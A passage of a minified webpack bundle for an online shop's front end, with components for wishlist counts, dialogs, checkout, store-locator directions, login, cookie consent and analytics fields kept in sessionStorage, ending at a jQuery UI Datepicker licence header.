called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.preloaderEvent&&this.eventMgr(this.config.preloaderEvent,this.showProgress)}},{key:"showProgress",value:function(){this.config.disabledOn&&this.config.disabledOn.indexOf(a.default.getDeviceId())>-1||o.default.show(this.$el,this.config.isRelative)}}]),t}();t.default=u},187:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));n(296);var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.eventMgr("wishlist.updated",this.updateItemCount)}},{key:"setItemCount",value:function(e){this.$el.text(e)}},{key:"updateItemCount",value:function(e){var t=e.count;isNaN(t)||this.setItemCount(t)}}]),t}();t.default=o},189:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=l(n(6)),o=l(n(4)),a=l(n(246)),s=l(n(0)),u=l(n(247));function l(e){return e&&e.__esModule?e:{default:e}}var c=o.default.getEmitter("DialogLink"),f=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.event("click",this.onClick)}},{key:"onClick",value:function(e,t){var n=this;t.preventDefault(),this.emitter.emit("click",this),(0,s.default)(e).hasClass("b-backInStock")&&(0,s.default)(".quickview-active").removeClass("quickview-active");var i,r=(0,s.default)(e).attr("href")||(0,s.default)(e).attr("data-href"),o=this.config,l=a.default.isOpen(),f={modal:!0},h=(0,s.default)(e).attr("data-dialog-class");if(this.closeHandler||(this.closeHandler=function(){l?a.default.restore(i):(a.default.close(),c.emit("close"),(0,s.default)(".ui-dialog").removeClass("product_zoom b-pdp__zoom-wrapper"),h&&(0,s.default)("body").removeClass(h))}),!o.title&&this.$el.attr("title")&&(o.title=this.$el.attr("title")),this.config.bottomCloseButton&&(o.buttons=o.buttons||[],o.buttons.push({text:this.config.bottomCloseButton,class:"ui-dialog-titlebar-close ui-dialog-bottom-close js-backInStockClose",click:this.closeHandler})),this.config.topBackButton&&(o.buttons=[],o.buttons.push({text:this.config.topBackButton,class:"ui-dialog-titlebar-back ui-dialog-top-back js-back-button",click:this.closeHandler})),o.buttons||(o.buttons=null),l&&(i=a.default.getCurrent(),f.target="second-dialog"),"source"in this.config&&(r=u.default.appendParamToURL(r,"source",this.config.source)),this.config.location&&(r=u.default.appendParamToURL(r,"redirectCheckout",this.config.location)),r&&!this.config.html?f.url=r:this.config.html&&(f.html=(0,s.default)("<div/>").html(this.config.html).text()),this.config.iframe){var d=(0,s.default)("<div/>").append((0,s.default)("<iframe />").attr({src:f.url,class:"ui-dialog_iframe"}));delete f.url,f.html=d.html()}o=s.default.extend({},o||{},{open:function(){c.emit("open",n.config.source),(0,s.default)(".b-text-input").trigger("blur"),"source"in n.config&&"quickview"===n.config.source&&c.emit("quickview.opened",a.default.$container)},close:this.closeHandler,dialogClass:h}),f.options=o,a.default.open(f),h&&(0,s.default)("body").addClass(h).attr("data-modal-old-class",h)}}]),t}();t.default=f},190:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.initEvents()}},{key:"initEvents",value:function(){this.eventMgr("header.sticky.show",this.showFakeHeader),this.eventMgr("header.sticky.hide",this.hide)}},{key:"showFakeHeader",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.show(),e&&this.$el.height(e)}}]),t}();t.default=o},195:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(252));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.scrollBreakpoint=e(window).height()*this.config.screenSize,this.active=!1,this.eventMgr("scroll.do",this.onBodyScroll),this.event("click",function(e,t){t.preventDefault(),o.default.scrollTo(0)})}},{key:"onBodyScroll",value:function(e){e.scrollTop>this.scrollBreakpoint?this.active||(this.$el.addClass("b-back-to-top_active"),this.active=!0):this.active&&(this.$el.removeClass("b-back-to-top_active"),this.active=!1)}},{key:"configDefault",get:function(){return{screenSize:1.5}}}]),n}();t.default=s}).call(this,n(0))},205:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=u(n(254)),o=u(n(249)),a=u(n(246)),s=u(n(1));function u(e){return e&&e.__esModule?e:{default:e}}var l=u(n(4)).default.getEmitter("proceedToCheckoutForm"),c=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",".js-cart-checkout",this.onCheckout)}},{key:"handleSubmit",value:function(e){var t=this.getFormFields();e&&(t[e]=!0),this.checkOutOfStock({method:this.$el.attr("method"),action:this.$el.attr("action"),fields:t})}},{key:"onCheckout",value:function(t,n){n.preventDefault(),this.handleSubmit(e(t).attr("name")),l.emit("startCheckout")}},{key:"redirectToCheckout",value:function(){s.default.redirect(Urls.checkOut)}},{key:"redirectToCart",value:function(){"cart"!==window.pageContext.ns?s.default.redirect(Urls.cartShow):s.default.refresh()}},{key:"checkOutOfStock",value:function(e){var t=this;this.emitter.emit("cart.mini.hide"),o.default.load({url:e.action,type:e.method,data:e.fields}).then(function(e){try{JSON.parse(e).success?t.redirectToCheckout():t.redirectToCart()}catch(n){a.default.open({html:e,options:{title:t.config.dialogTitle,dialogClass:t.config.dialogClass,close:function(){t.redirectToCart()},buttons:[{text:Resources.SHOW_CART,class:t.config.showBtnClass,click:function(){a.default.close()}}]}})}})}}]),n}();t.default=c}).call(this,n(0))},208:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20));n(261),n(257);var o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}window.closestStoreBlockCount=0,o.default.registerAction("closest.store.find.all",function(e){return new Promise(function(t){for(var n=1;n<=window.closestStoreBlockCount;n++)o.default.execute("closest.store.find"+n,e);t({})})});var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.initEvents();var t=window.closestStoreBlockCount+1;window.closestStoreBlockCount++,o.default.registerAction("closest.store.find"+t,this.closestStoreFind.bind(this)),this.headerOrigContent=e(this.$el.html()).clone()}},{key:"initEvents",value:function(){var e=this;o.default.execute("google.get.position.if.available").then(function(t){e.findAndAppendClosestStoreLink(t)})}},{key:"findAndAppendClosestStoreLink",value:function(e){var t=this,n={headerLink:!0};e&&!e.isDefaultCenterLocation?(n.lat=e.lat,n.lng=e.lng,n.lat&&n.lng&&n.lat==this.$el.data("lat")&&n.lng==this.$el.data("lng")||o.default.execute("storelocator.findClosest",n).then(function(e){e&&(t.$el.html(t.headerOrigContent),t.$el.append(e),t.$el.data("lat",n.lat),t.$el.data("lng",n.lng))})):(this.$el.html(this.headerOrigContent),this.$el.data("lat",void 0),this.$el.data("lng",void 0))}},{key:"closestStoreFind",value:function(e){var t=this;return new Promise(function(n){t.findAndAppendClosestStoreLink(e),n({})})}}]),n}();t.default=s}).call(this,n(0))},209:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(51)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s="b-storedetails__sticky-container",u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",this.onClick),this.eventMgr("scroll.do",this.onScroll),this.eventMgr("common.resize",this.updateScrollSizes),this.positionTop=this.$el.offset().top}},{key:"onScroll",value:function(e){this.$el.toggleClass(s,this.positionTop<e.scrollTop)}},{key:"updateScrollSizes",value:function(){this.$el.removeClass(s),this.positionTop=this.$el.offset().top,this.onScroll({scrollTop:e(window).scrollTop()})}},{key:"onClick",value:function(e,t){var n=this;t.preventDefault(),o.default.execute("google.get.current.location",!0).then(function(e){if(e){var t={lat:e.latitude,lng:e.longitude},i={lat:n.config.destinationLatitude,lng:n.config.destinationLongitude};if(e.isUserLocationBlock)return window.open(n.createPointLink(n.getDefaultHref(),i),"_blank").focus();window.open(n.createDirectionLink(n.getDefaultHref(),t,i),"_blank").focus()}})}},{key:"createDirectionLink",value:function(e,t,n){return encodeURI(e+"&origin="+t.lat+","+t.lng+"&destination="+n.lat+","+n.lng)}},{key:"createPointLink",value:function(e,t){return encodeURI(e+"&origin=&destination="+t.lat+","+t.lng)}},{key:"getDefaultMapPointHref",value:function(){return this.config.defaultmappointHref}},{key:"getDefaultHref",value:function(){return this.config.defaultHref}}]),n}();t.default=u}).call(this,n(0))},214:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(254)),o=s(n(247)),a=s(n(250));function s(e){return e&&e.__esModule?e:{default:e}}var u=s(n(4)).default.getEmitter("loginForm"),l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.$passwordResetLink=this.$el.find("#password-reset"),this.$passwordResetLinkTop=this.$el.find(".js-reset-password"),this.$emailField=this.$el.find(".js-email-input"),this.event("change",this.$emailField,this.addParamToResetPassUrl),this.addParamToResetPassUrl()}},{key:"resetLinkHandler",value:function(e,t){t.preventDefault(),this.addParamToResetPassUrl()}},{key:"addParamToResetPassUrl",value:function(){this.email=this.$emailField.val();var e=o.default.appendParamToURL(this.config.passwordResetUrl,"email",this.email);this.$passwordResetLinkTop&&this.$passwordResetLinkTop.attr("href",e),this.$passwordResetLink.attr("href",e)}},{key:"onSubmit",value:function(){var e=this,t=this.$el.find("[type=submit]:focus");return t.addClass("h-hidden"),a.default.show(t.parent(),!0),!!(t.length>0&&t.data("skipValidation"))||(!!this.isChildsValid(function(){e.emitter.emit("submit"),u.emit("submit")})||(t.removeClass("h-hidden"),a.default.hide(),!1))}}]),t}();t.default=l},227:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20));n(252);var o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.initScrollEvents(),this.bodyTriggered=!1,this.event("click",".b-header-promo__container",this.toggleHeaderPromoFlyout)}},{key:"updateScrollSizes",value:function(){this.windowHeight=e(window).height(),this.documentHeight=e(document).height(),this.currentHeight=this.$el.outerHeight()}},{key:"initScrollEvents",value:function(){var e=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.eventMgr("scroll.do",function(t){var n=t.scrollTop;"down"===t.direction?n>=e.currentHeight&&!e.bodyTriggered&&(e.triggerBodyClass({bodyClass:"scrolling-active",enable:!0}),e.bodyTriggered=!0):n<e.currentHeight&&e.bodyTriggered&&(e.triggerBodyClass({bodyClass:"scrolling-active",enable:!1}),e.bodyTriggered=!1)})}},{key:"triggerBodyClass",value:function(e){o.default.execute("bodyTrigger.triggerClass",{class:e.bodyClass,isEnabled:e.enable})}},{key:"toggleHeaderPromoFlyout",value:function(){this.$el.find(".b-customer-services__promo_flyout").toggleClass("b-customer-services__promo_expanded")}}]),n}();t.default=s}).call(this,n(0))},229:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(263));function a(e){return e&&e.__esModule?e:{default:e}}var s=a(n(4)).default.getEmitter("cookiesBar"),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),SitePreferences.COOKIE_HINT&&!o.default.get("dw_cookies_accepted")&&(this.show(),this.event("click",".js-cookies-bar-close",this.closeBar),s.emit("show"))}},{key:"closeBar",value:function(){this.hide(),this.enableCookies(),s.emit("accept")}},{key:"enableCookies",value:function(){o.default.get("dw=1")||o.default.set("dw","1"),o.default.get("dw_cookies_accepted")||o.default.set("dw_cookies_accepted","1",{expires:365})}}]),t}();t.default=u},234:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(22)),a=s(n(250));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"init",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.registeredError&&(this.callFnForId(this.config.emailFieldName,"setError",Resources.USER_ALREADY_SUBSCRIBED),this.callFnForId(this.config.emailFieldName,"setFocus"))}},{key:"onSubmit",value:function(){var e=r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onSubmit",this).call(this,!1);return e?(this.isValid()?a.default.showTimeouted(null,!1):a.default.hideTimeouted(),e):(a.default.hideTimeouted(),!1)}}]),t}();t.default=u},244:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){this.config.order?(sessionStorage.setItem("Customer_ID",this.config.customerId?this.config.customerId:""),sessionStorage.setItem("City",this.config.orderCity?this.config.orderCity:""),sessionStorage.setItem("Main_Division",this.config.orderMainDivision?this.config.orderMainDivision:""),sessionStorage.setItem("Order_ID",this.config.orderId?this.config.orderId:""),sessionStorage.setItem("Payment_Type",this.config.orderPaymentType?this.config.orderPaymentType:""),sessionStorage.setItem("Store_Code",this.config.storeId?this.config.storeId:""),sessionStorage.setItem("Store_Type",this.config.storeType?this.config.storeType:""),sessionStorage.setItem("Day_Of_The_Week",this.config.orderDayOfTheWeek?this.config.orderDayOfTheWeek:""),sessionStorage.setItem("Order_Type",this.config.orderType?this.config.orderType:""),sessionStorage.setItem("Delivery_Method",this.config.deliveryMethod?this.config.deliveryMethod:""),sessionStorage.setItem("Net_Total",this.config.orderPrice?this.config.orderPrice:"")):this.config.login?(sessionStorage.setItem("Customer_ID",this.config.customerId?this.config.customerId:""),sessionStorage.setItem("Main_Division",this.config.mainDivision?this.config.mainDivision:""),sessionStorage.setItem("City",this.config.city?this.config.city:""),sessionStorage.setItem("Day_Of_The_Week",this.config.dayOfTheWeek?this.config.dayOfTheWeek:""),sessionStorage.setItem("Order_ID",""),sessionStorage.setItem("Payment_Type",""),sessionStorage.setItem("Store_Code",""),sessionStorage.setItem("Store_Type",""),sessionStorage.setItem("Order_Type",""),sessionStorage.setItem("Delivery_Method",""),sessionStorage.setItem("Net_Total","")):(sessionStorage.setItem("Customer_ID",""),sessionStorage.setItem("Main_Division",""),sessionStorage.setItem("City",""),sessionStorage.setItem("Day_Of_The_Week",""),sessionStorage.setItem("Order_ID",""),sessionStorage.setItem("Payment_Type",""),sessionStorage.setItem("Store_Code",""),sessionStorage.setItem("Store_Type",""),sessionStorage.setItem("Order_Type",""),sessionStorage.setItem("Delivery_Method",""),sessionStorage.setItem("Net_Total","")),window.addEventListener("beforeunload",function(){e(".b-checkout-confirmation__wrapper").length>0&&(sessionStorage.setItem("Order_ID",""),sessionStorage.setItem("Payment_Type",""),sessionStorage.setItem("Store_Code",""),sessionStorage.setItem("Store_Type",""),sessionStorage.setItem("Order_Type",""),sessionStorage.setItem("Delivery_Method",""),sessionStorage.setItem("Net_Total",""))})}}]),n}();t.default=o}).call(this,n(0))},282:function(e,t,n){var i,r,o;
/*!
 * jQuery UI Datepicker 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Datepicker 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
